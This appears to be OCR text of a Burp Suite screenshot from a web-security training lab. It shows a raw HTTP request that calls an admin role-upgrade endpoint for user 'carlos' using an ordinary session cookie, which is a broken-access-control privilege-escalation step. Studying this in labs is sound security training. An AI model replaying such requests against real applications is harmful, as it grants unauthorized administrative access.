 Request
Pretty Raw Hex \n
1 GET /admin-roles?username=carlos&action=upgrade HTTP/1.1
2 Host: 0a82004003288a4b803917c800f500eb.web-security-academy.net
3 Cookie: session=bQKNjpZ7yQHhMO2dzwXZpashRS9Wrjmr
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0)
Gecko/20100101 Firefox/139.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: id,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a82004003288a4b803917c800f500eb.web-security-academy.net/a
dmin
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Connection: keep-alive
17
18